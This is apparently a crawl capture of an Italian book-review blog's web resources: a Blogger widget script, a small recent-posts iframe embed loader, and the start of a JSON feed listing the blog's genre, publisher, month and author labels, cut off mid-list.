_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Instagram Widget', document.getElementById('Text4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js
body_size: 617
content:
document.write(unescape("%3Cdiv%20style%3D%22z%2Dindex%3A%20100%3B%20overflow%3A%20hidden%3B%20width%3A%20" + (Math.abs(w)+10) + "px%3B%20height%3A%20" + (Math.abs(h)+20) + "px%3B%20margin%3A%200%20auto%3B%22%3E%3Ciframe%20allowtransparency%3D%22true%22%20marginheight%3D%220%22%20marginwidth%3D%220%22%20src%3D%22https%3A%2F%2Fwww%2Eiolecal%2Eit%2Fblog%2Fposts500%2Fpost522%2Frecent%2FrecentPostsLabelByIole%2Easp%3Fb%3D" + escape(b) + "%26s%3D" + escape(s) + "%26u%3D" + u + "%26l%3D" + l + "%26n%3D" + n + "%26t%3D" + t + "%26w%3D" + w + "%26h%3D" + h + "%26p%3D" + p + "%22%20scrolling%3D%220%22%20width%3D%22" + (Math.abs(w)+10) + "%22%20frameborder%3D%220%22%20height%3D%22" + (Math.abs(h)+20) + "%22%3E%3C%2Fiframe%3E%3C%2Fdiv%3E"));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insaziabililetture.it/feeds/posts/default/-/Spinnaker?alt=json-in-script&max-results=3&callback=jQuery11100873572589313983_1769434187532&_=1769434187533
body_size: 52646
content:
// API callback
jQuery11100873572589313983_1769434187532({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519"},"updated":{"$t":"2025-08-18T20:14:26.236+02:00"},"category":[{"term":"Anteprima"},{"term":"Recensioni"},{"term":"Newton Compton"},{"term":"M\/M"},{"term":"Thriller"},{"term":"Autori italiani"},{"term":"Romance"},{"term":"Romance Contemporaneo"},{"term":"Self Publishing"},{"term":"Erotico"},{"term":"New Adult"},{"term":"Mondadori"},{"term":"Harlequin Mondadori"},{"term":"Triskell Edizioni"},{"term":"Harper Collins Italia"},{"term":"Dreamspinner Press"},{"term":"Fantasy"},{"term":"Leggereditore"},{"term":"Contemporary Romance"},{"term":"Sperling \u0026 Kupfer"},{"term":"Romance Storico"},{"term":"Narrativa contemporanea"},{"term":"Young Adult"},{"term":"Paranormal Romance"},{"term":"Rizzoli"},{"term":"Contemporaneo"},{"term":"Giugno 2015"},{"term":"Narrativa"},{"term":"Romanzo"},{"term":"Romanzo Storico"},{"term":"Giugno 2016"},{"term":"Luglio 2015"},{"term":"Maggio 2016"},{"term":"Ottobre 2015"},{"term":"Maggio 2015"},{"term":"Marzo 2016"},{"term":"M\/M Contemporaneo"},{"term":"Nord"},{"term":"Romantic Suspense"},{"term":"Aprile 2016"},{"term":"Garzanti"},{"term":"Settembre 2015"},{"term":"Novembre 2016"},{"term":"Romanzo Rosa"},{"term":"Quixote Edizioni"},{"term":"Gennaio 2016"},{"term":"Marzo 2015"},{"term":"Ottobre 2016"},{"term":"Aprile 2015"},{"term":"Febbraio 2016"},{"term":"Piemme"},{"term":"Settembre 2016"},{"term":"Febbraio 2017"},{"term":"Novembre 2015"},{"term":"Marzo 2017"},{"term":"Febbraio 2015"},{"term":"Luglio 2016"},{"term":"Gennaio 2017"},{"term":"Giveaway"},{"term":"Maggio 2017"},{"term":"De Agostini"},{"term":"Giugno 2014"},{"term":"Giunti"},{"term":"Maggio 2018"},{"term":"Emma Books"},{"term":"Luglio 2014"},{"term":"Giugno 2017"},{"term":"Aprile 2014"},{"term":"eLit"},{"term":"Aprile 2017"},{"term":"Aprile 2018"},{"term":"Settembre 2014"},{"term":"Fabbri"},{"term":"Ottobre 2014"},{"term":"Erotico Contemporaneo"},{"term":"Dicembre 2015"},{"term":"Febbraio 2018"},{"term":"Maggio 2014"},{"term":"Romanzo Contemporaneo"},{"term":"YouFeel"},{"term":"Corbaccio"},{"term":"Urban Fantasy"},{"term":"Gennaio 2018"},{"term":"Ottobre 2017"},{"term":"Settembre 2017"},{"term":"Marzo 2018"},{"term":"Prossimamente"},{"term":"Gennaio 2015"},{"term":"Novembre 2014"},{"term":"Giugno 2018"},{"term":"Agosto 2016"},{"term":"Inediti"},{"term":"News"},{"term":"Paranormal"},{"term":"Giallo"},{"term":"Luglio 2017"},{"term":"Aprile 2019"},{"term":"Gennaio 2014"},{"term":"Le nostre rubriche"},{"term":"Fanucci"},{"term":"Dicembre 2016"},{"term":"L'Angolo di Matesi"},{"term":"Marzo 2014"},{"term":"Novembre 2017"},{"term":"Agosto 2015"},{"term":"Storico"},{"term":"Agosto 2017"},{"term":"Distopico"},{"term":"Fantasy YA"},{"term":"Febbraio 2014"},{"term":"Ottobre 2018"},{"term":"Dicembre 2014"},{"term":"Settembre 2013"},{"term":"Novembre 2018"},{"term":"Amazon Crossing"},{"term":"Ottobre 2013"},{"term":"Tre60"},{"term":"Always Publishing"},{"term":"Fantascienza"},{"term":"Giugno 2013"},{"term":"Historical Romance"},{"term":"Luglio 2018"},{"term":"Rassegne di racconti"},{"term":"Novembre 2013"},{"term":"Amazon Publishing"},{"term":"Agosto 2014"},{"term":"Agosto 2018"},{"term":"Luglio 2019"},{"term":"Delos Books"},{"term":"Edizioni Piemme"},{"term":"Adele Vieri Castellano"},{"term":"Film"},{"term":"Quixote Translations"},{"term":"Settembre 2018"},{"term":"Jennifer L. Armentrout"},{"term":"Marzo 2019"},{"term":"Monica Lombardi"},{"term":"Chrysalide"},{"term":"Mary Balogh"},{"term":"Dicembre 2013"},{"term":"Dicembre 2017"},{"term":"Horror"},{"term":"Omnibus"},{"term":"Dark romance"},{"term":"Mary Calmes"},{"term":"Novembre 2019"},{"term":"Hope Edizioni"},{"term":"Laura Gay"},{"term":"Romance Sportivo"},{"term":"BlueNocturne"},{"term":"Maya Banks"},{"term":"Bookme"},{"term":"Erotic Romance"},{"term":"Sylvia Day"},{"term":"Blogtour"},{"term":"Dreamspinner Press Italiano"},{"term":"Longanesi"},{"term":"Paranormal Romance YA"},{"term":"DeA Planeta"},{"term":"Gena Showalter"},{"term":"Gennaio 2019"},{"term":"TimeCrime"},{"term":"Amy Lane"},{"term":"Giunti Y"},{"term":"Harmony Destiny"},{"term":"Insaziabili Storici"},{"term":"J.R. Ward"},{"term":"Narrativa per ragazzi"},{"term":"Nora Roberts"},{"term":"Dark Contemporary Romance"},{"term":"Jay Crownover"},{"term":"Lisa Kleypas"},{"term":"Christina Lauren"},{"term":"De Agostini YA"},{"term":"Harmony Bianca"},{"term":"Thriller storico"},{"term":"Amore fra le Righe"},{"term":"Jennifer Probst"},{"term":"Segnalazioni"},{"term":"AA.VV."},{"term":"Agosto 2019"},{"term":"Delrai Edizioni"},{"term":"Emma Chase"},{"term":"Intervista"},{"term":"Urban Fantasy YA"},{"term":"Harmony"},{"term":"Harmony Collezione"},{"term":"Harmony Passion"},{"term":"Harmony Romance"},{"term":"Maisey Yates"},{"term":"Monica Murphy"},{"term":"maggio 2019"},{"term":"Angela D'Angelo"},{"term":"Cassandra Clare"},{"term":"Harmony Jolly"},{"term":"L.A. Witt"},{"term":"Susan Elizabeth Phillips"},{"term":"Agosto 2013"},{"term":"Andrew Grey"},{"term":"Consigli per la scrittura: Laura Gay"},{"term":"Erotic Suspense"},{"term":"Febbraio 2019"},{"term":"Harmony History"},{"term":"Luglio 2013"},{"term":"M\/M Paranormal"},{"term":"Paola Gianinetto"},{"term":"Senza Sfumature"},{"term":"Eli Easton"},{"term":"I Grandi Romanzi Storici"},{"term":"La Mela Avvelenata"},{"term":"Lora Leigh"},{"term":"Mafia Romance"},{"term":"Mistery"},{"term":"Romantic Xmas"},{"term":"Suspense"},{"term":"Dicembre 2018"},{"term":"Elisabetta Flumeri"},{"term":"Gabriella Giacometti"},{"term":"Harmony I Grandi Romanzi Storici"},{"term":"History"},{"term":"Marie Sexton"},{"term":"Sarah Morgan"},{"term":"Anna Premoli"},{"term":"Anne Stuart"},{"term":"Carol Marinelli"},{"term":"Carole Mortimer"},{"term":"Cassandra Rocca"},{"term":"Distopico YA"},{"term":"Genesis Publishing"},{"term":"Harmony Special Saga"},{"term":"Ironico"},{"term":"Josh Lanyon"},{"term":"Kresley Cole"},{"term":"Maria Masella"},{"term":"Narrativa Storica"},{"term":"Romanzi Rosa"},{"term":"Delos Digital"},{"term":"Lynne Graham"},{"term":"PIEMME Freeway"},{"term":"Pepper Winters"},{"term":"Sport Romance"},{"term":"Stephen King"},{"term":"Chiara Cilli"},{"term":"Fazi Editore"},{"term":"Jessica Sorensen"},{"term":"Jodi E.Malpas"},{"term":"Katie McGarry"},{"term":"Maggio 2013"},{"term":"Megan Maxwell"},{"term":"Serie TV"},{"term":"Amabile Giusti"},{"term":"BDSM"},{"term":"Colleen Hoover"},{"term":"Dunwich Edizioni"},{"term":"Gennaio 2020"},{"term":"Jamie McGuire"},{"term":"Kate Hardy"},{"term":"Mariangela Camocardi"},{"term":"N.R. Walker"},{"term":"Romantico"},{"term":"Sagara Lux"},{"term":"Tiffany Reisz"},{"term":"Anna Todd"},{"term":"Emozionante"},{"term":"Fanucci Editore"},{"term":"Giugno 2019"},{"term":"I Romanzi Storici"},{"term":"M. Leighton"},{"term":"Out of Italy"},{"term":"Penelope Douglas"},{"term":"Poliziesco"},{"term":"Viviana Giorgi"},{"term":"Bronwyn Scott"},{"term":"Cardeno C."},{"term":"Charlie Cochet"},{"term":"Diego Collaveri"},{"term":"Jojo Moyes"},{"term":"Kate Hewitt"},{"term":"Lettere Animate"},{"term":"Noir"},{"term":"Ritratti d'Autore"},{"term":"Samantha Young"},{"term":"Sara Tessa"},{"term":"SperlingPRIVÉ"},{"term":"Stephanie Laurens"},{"term":"Abigail Roux"},{"term":"Aprile 2020"},{"term":"Caitlin Crews"},{"term":"Chiara Parenti"},{"term":"Diana Palmer"},{"term":"Dream Force"},{"term":"Francesca Cani"},{"term":"Harmony Temptation"},{"term":"Jeaniene Frost"},{"term":"Lauren Blakely"},{"term":"M\/M BDSM"},{"term":"Mara Roberti"},{"term":"Maureen Child"},{"term":"Narrativa moderna e contemporanea"},{"term":"Passioni Romantiche"},{"term":"Patricia Logan"},{"term":"San Valentino"},{"term":"Settembre 2019"},{"term":"Tutti al cinema!"},{"term":"Western"},{"term":"Abby Green"},{"term":"Alexia Bianchini"},{"term":"Anna Grieco"},{"term":"Ariel Tachna"},{"term":"Beth Kery"},{"term":"Dark Erotic Romance"},{"term":"I Romanzi Mondadori"},{"term":"Jessica Clare"},{"term":"Laurell K. Hamilton"},{"term":"Libromania - De Agostini"},{"term":"Lorraine Heath"},{"term":"Louise Allen"},{"term":"Narrativa Rosa"},{"term":"Patrisha Mar"},{"term":"Racconto"},{"term":"Raine Miller"},{"term":"Sherrilyn Kenyon"},{"term":"Sue Brown"},{"term":"Susan Mallery"},{"term":"Amarganta"},{"term":"Avventura"},{"term":"Cathy Williams"},{"term":"Chelsea M. Cameron"},{"term":"Drammatico"},{"term":"Elle Kennedy"},{"term":"Heather Graham"},{"term":"History Crime"},{"term":"K.A. Linde"},{"term":"K.C. Wells"},{"term":"Karen Swan"},{"term":"Kasey Michaels"},{"term":"Kim Fielding"},{"term":"Kristen Ashley"},{"term":"Larissa Ione"},{"term":"Leta Blake"},{"term":"Linda Kent"},{"term":"M\/M Urban Fantasy"},{"term":"Monique Scisci"},{"term":"MyLit"},{"term":"Ottobre 2019"},{"term":"Pamela Clare"},{"term":"Rachel Van Dyken"},{"term":"Raffaella V. Poggi"},{"term":"Roberta Ciuffi"},{"term":"Shayla Black"},{"term":"Simona Liubicich"},{"term":"Sophie Kinsella"},{"term":"Terri Brisbin"},{"term":"harmony MyLit"},{"term":"Amy Harmon"},{"term":"Anne Herries"},{"term":"Catherine BC"},{"term":"Commedia Romantica"},{"term":"Cristina Bruni"},{"term":"Daniela Volontè"},{"term":"Dietro la Maschera"},{"term":"Edy Tassi"},{"term":"Elena Taroni Dardi"},{"term":"Elena e Michela Martignoni"},{"term":"Frassinelli"},{"term":"Giovanna Roma"},{"term":"Harmony I Grandi Romanzi Storici Special"},{"term":"I Grandi Romanzi Storici Seduction"},{"term":"I Grandi Romanzi Storici Special"},{"term":"Il meglio di Harmony"},{"term":"James Patterson"},{"term":"Jenny Anastan"},{"term":"Jess Michaels"},{"term":"K.A. Tucker"},{"term":"Karin Slaughter"},{"term":"Lara Adrian"},{"term":"Lauren Layne"},{"term":"Madeline Hunter"},{"term":"Mamma Editori"},{"term":"Nicola Cornick"},{"term":"Ornella Albanese"},{"term":"S.M. May"},{"term":"Salani"},{"term":"Susan Wiggs"},{"term":"Agnes Moon"},{"term":"Alice Winchester"},{"term":"Cecile Bertod"},{"term":"Cinzia Giorgio"},{"term":"Delos Crime"},{"term":"Fantasy storico"},{"term":"Harmony I Romanzi Storici"},{"term":"Holly Black"},{"term":"Jen McLaughlin"},{"term":"Jessica Gilmore"},{"term":"Jill Shalvis"},{"term":"Karina Halle"},{"term":"Keira Andrews"},{"term":"Kiera Cass"},{"term":"Kristen Proby"},{"term":"Laura Randazzo"},{"term":"Lauren Rowe"},{"term":"Lynda Aicher"},{"term":"One"},{"term":"RJ Scott"},{"term":"Rebecca Winters"},{"term":"Samantha Towle"},{"term":"Sarina Bowen"},{"term":"Scrittura creativa"},{"term":"Sharon Kendrick"},{"term":"Sophie Jackson"},{"term":"Tania Paxia"},{"term":"Thea Harrison"},{"term":"Theresa Melville"},{"term":"Vedogrande"},{"term":"Vicki Lewis Thompson"},{"term":"youcanprint"},{"term":"Alison Kent"},{"term":"Amanda McCabe"},{"term":"Amneris Di Cesare"},{"term":"Andrea Laurence"},{"term":"Ann Lethbridge"},{"term":"Barbara Dunlop"},{"term":"Barbara Riboni"},{"term":"Biografia"},{"term":"Booksalad"},{"term":"C. D. Reiss"},{"term":"Chick lit"},{"term":"Cover Reveal"},{"term":"EWWA"},{"term":"Emily Pigozzi"},{"term":"Follie Letterarie"},{"term":"George R.R. Martin"},{"term":"Georgie Lee"},{"term":"Jay Northcote"},{"term":"Julia Quinn"},{"term":"K. C. Wells"},{"term":"Katherine Garbera"},{"term":"Kirsty Moseley"},{"term":"Kristan Higgins"},{"term":"Kylie Scott"},{"term":"L.J. Shen"},{"term":"Laurelin Paige"},{"term":"Leanne Banks"},{"term":"Lori Foster"},{"term":"Lucinda Riley"},{"term":"Maya Blake"},{"term":"Miriam Tocci"},{"term":"Renae Kaye"},{"term":"Rhys Ford"},{"term":"Rick Riordan"},{"term":"Rossella Calabrò"},{"term":"SJD Peterson"},{"term":"Sarah Mallory"},{"term":"Susan Laine"},{"term":"Sveva Casati Modignani"},{"term":"Tara Lain"},{"term":"True Blood"},{"term":"Velonero"},{"term":"Abbi Glines"},{"term":"Ali McNamara"},{"term":"Anna Chillon"},{"term":"Aurora Rose Reynolds"},{"term":"Bella Andre"},{"term":"Cat Shield"},{"term":"Catherine Bybee"},{"term":"Charlotte Lays"},{"term":"Dark"},{"term":"Emiliana De Vico"},{"term":"Erin Watt"},{"term":"Ester Ashton"},{"term":"Federica D'Ascani"},{"term":"Felicia Kingsley"},{"term":"Feltrinelli"},{"term":"GDS Editrice"},{"term":"Harmony Extra"},{"term":"J.Lynn"},{"term":"Jo Leigh"},{"term":"Julia London"},{"term":"K.A. Merikan"},{"term":"Leisa Rayven"},{"term":"Leslie Kelly"},{"term":"Lucrezia Scali"},{"term":"Marcello Simoni"},{"term":"Marguerite Kaye"},{"term":"Mary Higgins Clark"},{"term":"Mary Kubica"},{"term":"Megan Hart"},{"term":"Michelle Conder"},{"term":"Naike Ror"},{"term":"Nalini Singh"},{"term":"Nora Noir"},{"term":"Penelope Ward"},{"term":"Penny Jordan"},{"term":"R. L. Mathewson"},{"term":"Rachel Hawkins"},{"term":"Runa Editrice"},{"term":"Sabrina Grementieri"},{"term":"Sabrina Jeffries"},{"term":"Saggio"},{"term":"Sandi Lynn"},{"term":"Sci - Fi"},{"term":"Steampunk"},{"term":"Tara Sivec"},{"term":"Teodora Kostova"},{"term":"Veronica Roth"},{"term":"Òphiere"},{"term":"Abigail Barnette"},{"term":"Adelia Marino"},{"term":"Alessandra Paoloni"},{"term":"Alessandra Torre"},{"term":"Amanda Stevens"},{"term":"Anja Massetani"},{"term":"Annie West"},{"term":"Aurora R. Corsini"},{"term":"Barbara Cartland"},{"term":"Butterfly Edizioni"},{"term":"Candace Camp"},{"term":"Carla Kelly"},{"term":"Carmen Bruni"},{"term":"Cat Grant"},{"term":"Colleen Gleason"},{"term":"Dani Collins"},{"term":"Debora C. Tepes"},{"term":"Deborah Fasola"},{"term":"Desy Giuffrè"},{"term":"Elisabetta Motta"},{"term":"Elizabeth Beacon"},{"term":"Elizabeth Hoyt"},{"term":"Estelle Hunt"},{"term":"Fantascienza YA"},{"term":"Fazi"},{"term":"Febbraio 2020"},{"term":"Federica Soprani"},{"term":"Fernanda Romani"},{"term":"Francesco Gungui"},{"term":"Heidi Cullinan"},{"term":"Jennifer Faye"},{"term":"Jenny Han"},{"term":"Joanne Rock"},{"term":"Josephine Angelini"},{"term":"Julie Anne Long"},{"term":"Julie Garwood"},{"term":"Kandy Shepherd"},{"term":"Karen Hawkins"},{"term":"Kate Sherwood"},{"term":"Kathleen McGregor"},{"term":"Kathryn Taylor"},{"term":"LGBT"},{"term":"Ledra"},{"term":"Letizia Draghi"},{"term":"Licia Troisi"},{"term":"Lisa R. Jones"},{"term":"Lucy Gordon"},{"term":"M\/M Erotico"},{"term":"Madeleine Urban"},{"term":"Maggie Shayne"},{"term":"Margaret Gaiottina"},{"term":"Marie Force"},{"term":"Marie Lu"},{"term":"Mila Orlando"},{"term":"Nicholas Sparks"},{"term":"Poppy Dennison"},{"term":"Portia Da Costa"},{"term":"Queen Edizioni"},{"term":"Rachel Gibson"},{"term":"Richelle Mead"},{"term":"Robyn Carr"},{"term":"Scotty Cade"},{"term":"Sissi Drake"},{"term":"Spinnaker"},{"term":"Susan Meier"},{"term":"Susan Moretto"},{"term":"Suzanne Brockmann"},{"term":"Tina Beckett"},{"term":"Ucronia"},{"term":"Valentina C. Brin"},{"term":"Vi Keeland"},{"term":"Virginia Bramati"},{"term":"YA"},{"term":"Z.A. Maxfield"},{"term":"Alafair Burke"},{"term":"Aleksandr Voinov"},{"term":"Alexandra J. Forrest"},{"term":"Alison Roberts"},{"term":"Angela Contini"},{"term":"Angela Marsons"},{"term":"Angela White"},{"term":"Anna Martin"},{"term":"Anne O'Brien"},{"term":"Anne Tenino"},{"term":"Annie Burrows"},{"term":"Antologia"},{"term":"Barbara Wallace"},{"term":"Belle Aurora"},{"term":"Brittainy C. Cherry"},{"term":"Cara Colter"},{"term":"Carol Townend"},{"term":"Charlaine Harris"},{"term":"Christiana V"},{"term":"Clara Sanchez"},{"term":"Con Riley"},{"term":"Cora Carmack"},{"term":"Corina Bomann"},{"term":"Corinne Micheals"},{"term":"Cristina Caboni"},{"term":"Danielle Steel"},{"term":"Daria Torresan"},{"term":"Della Parker"},{"term":"Dicembre 2019"},{"term":"Dietro la maschera concorso"},{"term":"Elisa S. Amore"},{"term":"Fabio Geda"},{"term":"Francesca Rossi"},{"term":"Gail McHugh"},{"term":"Giugno 2020"},{"term":"Giulia Ross"},{"term":"Harmony HotLit"},{"term":"Helen Dickson"},{"term":"J. Kenner"},{"term":"Jenny Hale"},{"term":"Joanna Fulford"},{"term":"Joanne Harris"},{"term":"Jodi Picoult"},{"term":"Julia Justiss"},{"term":"Julianne MacLean"},{"term":"Julie Kagawa"},{"term":"Kat Cantrell"},{"term":"Katia Anelli"},{"term":"Katy Evans"},{"term":"Katy Regnery"},{"term":"Kendall Ryan"},{"term":"Kerstin Gier"},{"term":"Kristen Callihan"},{"term":"L.B. Gregg"},{"term":"L.F.Koraline"},{"term":"La Corte Editore"},{"term":"Laura Lee Guhrke"},{"term":"Laura Pellegrini"},{"term":"Laura Schiavini"},{"term":"Lauren Kate"},{"term":"Lauren Oliver"},{"term":"Lexi Ryan"},{"term":"Lidia Calvano"},{"term":"Lidia Ottelli"},{"term":"Lily Carpenetti"},{"term":"Linda Bertasi"},{"term":"Lisa Jane Smith"},{"term":"Lisa Worrall"},{"term":"Lorelei James"},{"term":"Lori Wilde"},{"term":"Luca Bianchini"},{"term":"M\/M Fantascienza"},{"term":"Maggio 2019."},{"term":"Malia Delrai"},{"term":"Manuel Sgarella"},{"term":"Marco Magnone"},{"term":"Margaret Moore"},{"term":"Maria Teresa Casella"},{"term":"Marilena Barbagallo"},{"term":"Marta Savarino"},{"term":"Maureen Johnson"},{"term":"Melanie Milburne"},{"term":"Melissa Foster"},{"term":"Meredith Wild"},{"term":"Merline Lovelace"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michela Marrucci"},{"term":"Michelle Douglas"},{"term":"Michelle Willingham"},{"term":"Molly McAdams"},{"term":"Nicola Marsh"},{"term":"Olivia Gates"},{"term":"Oroscopo"},{"term":"Robin C"},{"term":"Sarah MacLean"},{"term":"Scarlet Wilson"},{"term":"Silvia Carbone"},{"term":"Sophia James"},{"term":"Stella Bright"},{"term":"Susan Carlisle"},{"term":"Suspence"},{"term":"Suzanne Young"},{"term":"Time travel"},{"term":"Valentina F."},{"term":"Viviana Leo"},{"term":"Whitney Gracia Williams"},{"term":"Yvonne Lindsay"},{"term":"8 marzo"},{"term":"A.G. Howard"},{"term":"A.I. Cudil"},{"term":"A.M. Hargrove"},{"term":"Acheron Books"},{"term":"Alexandra Sellers"},{"term":"Alexis Hall"},{"term":"Amy Ruttan"},{"term":"Anna Campbell"},{"term":"Anonima Strega"},{"term":"Anouska Knight"},{"term":"Antonella Aigle"},{"term":"Azione"},{"term":"BA Tortuga"},{"term":"Barbara Baraldi"},{"term":"Blythe Gifford"},{"term":"Candice Hern"},{"term":"Carole Matthews"},{"term":"Chantelle Shaw"},{"term":"Christine Merrill"},{"term":"Cick Lit"},{"term":"Claire Contreras"},{"term":"Claudia Gray"},{"term":"Connie Furnari"},{"term":"Corinne Savanese"},{"term":"Damster"},{"term":"Dark Contemporaneo"},{"term":"Denise Lynn"},{"term":"Diane Gaston"},{"term":"E.L. James"},{"term":"Elizabeth Boyle"},{"term":"Emma Hart"},{"term":"Eva Palumbo"},{"term":"Eveline Durand"},{"term":"Fabiola D'Amico"},{"term":"Federica Bosco"},{"term":"Federico Maria Rivalta"},{"term":"Fiona Harper"},{"term":"Fiorella Rigoni"},{"term":"Forbidden Romance"},{"term":"Francesco Caringella"},{"term":"Francesco Mastinu"},{"term":"Gayle Forman"},{"term":"Gennaio 2013"},{"term":"Georgia Cates"},{"term":"Gina L. Maxwell"},{"term":"Giorgia Golfetto"},{"term":"Giorgia Penzo"},{"term":"Glenn Cooper"},{"term":"Harmony Grandi Storici Seduction"},{"term":"Harmony House of Crime"},{"term":"I romanzi Extra Passion"},{"term":"Ilaria Soragni"},{"term":"Inedito"},{"term":"Irene Cao"},{"term":"J.A. Redmerski"},{"term":"Jana Aston"},{"term":"Jane Harvey-Berrick"},{"term":"Janice Maynard"},{"term":"Janice Preston"},{"term":"Jasinda Wilder"},{"term":"Jessica Bird"},{"term":"Jillian Dodd"},{"term":"Jo Beverley"},{"term":"Joan Wolf"},{"term":"Joe Abercrobie"},{"term":"John Green"},{"term":"John Grisham"},{"term":"Joss Wood"},{"term":"Judith McNaught"},{"term":"Jules Bennett"},{"term":"Julia James"},{"term":"Julie James"},{"term":"Kasie West"},{"term":"Katie Ashley"},{"term":"Kelly Hunter"},{"term":"Kim Karr"},{"term":"Kira Sinclair"},{"term":"Kody Keplinger"},{"term":"Kora Knight"},{"term":"Kristen Kyle"},{"term":"Kristina Douglas"},{"term":"L.D.Blooms"},{"term":"Lain"},{"term":"Laurel McKee"},{"term":"Liz Tyner"},{"term":"Loretta Chase"},{"term":"Louisa Heaton"},{"term":"Luce Loi"},{"term":"Lucia Guglielminetti"},{"term":"Lyn Stone"},{"term":"Maggio 2020"},{"term":"Manuela Chiarottino"},{"term":"Marco Canella"},{"term":"Margaret McPhee"},{"term":"Maria Luisa Minarelli"},{"term":"Marilena Boccola"},{"term":"Marion Lennox"},{"term":"Marion Seals"},{"term":"Mary Jo Putney"},{"term":"Mary Nichols"},{"term":"Massimo Lugli"},{"term":"Melinda Miller"},{"term":"Melissa de la Cruz"},{"term":"Michela Piazza"},{"term":"Michelle Styles"},{"term":"Mickie B. Ashling"},{"term":"Milly Johnson"},{"term":"Miriam Formenti"},{"term":"Mischief Corner Books"},{"term":"Mystery"},{"term":"Natalie Anderson"},{"term":"Nicole Teso"},{"term":"Nikki Logan"},{"term":"Nuova uscita"},{"term":"Olivia Crosio"},{"term":"Paola Grimaldi"},{"term":"Paola Picasso"},{"term":"Pedro Chargas Freitas"},{"term":"Peggy Moreland"},{"term":"Piper Vaughn"},{"term":"Pittacus Lore"},{"term":"R.L. Naquin"},{"term":"Rebecca Donovan"},{"term":"Romance Contemporaneo YA"},{"term":"S.C. Stephens"},{"term":"Samantha Hunter"},{"term":"Sara Bennett"},{"term":"Sara Purpura"},{"term":"Sarah Fine"},{"term":"Sarah J. Maas"},{"term":"Saskia Walker"},{"term":"Serena Versari"},{"term":"Sherryl Woods"},{"term":"Silvia Montemurro"},{"term":"Simona Diodovich"},{"term":"Simone Lari"},{"term":"Stephanie Bond"},{"term":"Stephenie Meyer"},{"term":"Sue Mackay"},{"term":"Susan Stephens"},{"term":"TJ Klune"},{"term":"Tawny Weber"},{"term":"Teresa Carpenter"},{"term":"Terri E. Laine"},{"term":"Terri Osburn"},{"term":"Terry Brooks"},{"term":"Thriller Fantascientifico"},{"term":"Valeria Luzi"},{"term":"Valerio La Martire"},{"term":"Velia Rizzoli Benfenati"},{"term":"Vicky S. Dreiling"},{"term":"Virginia Parisi"},{"term":"Vittoria Corella"},{"term":"il Ciliegio"},{"term":"A.D.Ellis"},{"term":"Adele Ashworth"},{"term":"Adriana Mastroeni"},{"term":"Alessandro Manzoni"},{"term":"Alexandra Bracken"},{"term":"Alexandra Brown"},{"term":"Alexandre Dumas"},{"term":"Alice Clayton"},{"term":"Alison DeLaine"},{"term":"Alyssa Everett"},{"term":"Angela Iezzi"},{"term":"Angelica B."},{"term":"Angelica Cremascoli"},{"term":"Anne Barton"},{"term":"Anne Oliver"},{"term":"Antonella Pellegrino"},{"term":"Antonio Fusco"},{"term":"Arwen Elys Dayton"},{"term":"Ashley John"},{"term":"Audrey Carlan"},{"term":"Ava Lohan"},{"term":"B.B. Reid"},{"term":"Beatrice De Carli"},{"term":"Becca Fitzpatrick"},{"term":"Bianca Marconero"},{"term":"Brad Boney"},{"term":"Brenda Jackson"},{"term":"Brunilda Begaj"},{"term":"Bur Rizzoli"},{"term":"C.J. Daugherty"},{"term":"Callie Hart"},{"term":"Caroline Anderson"},{"term":"Cate Ashwood"},{"term":"Chiara Panzuti"},{"term":"Christina B. Assouad"},{"term":"Christine Feehan"},{"term":"Claire Douglas"},{"term":"Conn Iggulden"},{"term":"Cristina Chiperi"},{"term":"Cristina Lattaro"},{"term":"Daniela Farnese"},{"term":"Daniela Sacerdoti"},{"term":"Debbie Macomber"},{"term":"Deborah Desire"},{"term":"Diego Galdino"},{"term":"Dinah Jefferies"},{"term":"Elisa Gioia"},{"term":"Elisabet Benavent"},{"term":"Elisabetta Barbara De Sanctis"},{"term":"Elizabeth Bevarly"},{"term":"Ellie MacDonald"},{"term":"Eloisa James"},{"term":"Emiliana Erriquez"},{"term":"Emilie Rose"},{"term":"Emily Forbes"},{"term":"Emma Holly"},{"term":"Emma Mars"},{"term":"Enedhil"},{"term":"Erin E. Keller"},{"term":"Ethan Day"},{"term":"Evie Hunter"},{"term":"Fanny Di Natale"},{"term":"Fantastico"},{"term":"Fantasy NA"},{"term":"Fiona Brand"},{"term":"Francesco Falconi"},{"term":"Freda Wolff"},{"term":"G.J. Walker-Smith"},{"term":"Gilgamesh Edizioni"},{"term":"Giulia Borgato"},{"term":"Golem Edizioni"},{"term":"Grazia Di Salvo"},{"term":"Harmony Regency"},{"term":"Heather Killough-Walden"},{"term":"Hugh Howey"},{"term":"I Romanzi Oro"},{"term":"Imogen Barnabas"},{"term":"Indra Vaughn"},{"term":"Irene Grazzini"},{"term":"Isabel Sharpe"},{"term":"Jaci Burton"},{"term":"James Rollins"},{"term":"Jennifer Lewis"},{"term":"Jennifer Miller"},{"term":"Jo Rebel"},{"term":"John Connolly"},{"term":"John Inman"},{"term":"Jordan L. Hawk"},{"term":"Joshilyn Jackson"},{"term":"Juliet Landon"},{"term":"June Gray"},{"term":"K. Bromberg"},{"term":"Kaje Harper"},{"term":"Karen Ranney"},{"term":"Kathy Reichs"},{"term":"Kim Lawrence"},{"term":"Lance Rubin"},{"term":"Lane Hayes"},{"term":"Laura Caterina Benedetti"},{"term":"Laura Fioretti"},{"term":"Laura Martin"},{"term":"Lee Child"},{"term":"Lesley Jones"},{"term":"Lev Tolstoj"},{"term":"Lisa Marie Rice"},{"term":"Louise Fuller"},{"term":"Luca Rossi"},{"term":"Lynn Raye Harrys"},{"term":"Lynsay Sands"},{"term":"M. Robinson"},{"term":"M.J. O'Shea"},{"term":"M.J. O’Shea"},{"term":"M.J.Heron"},{"term":"M.R.C. 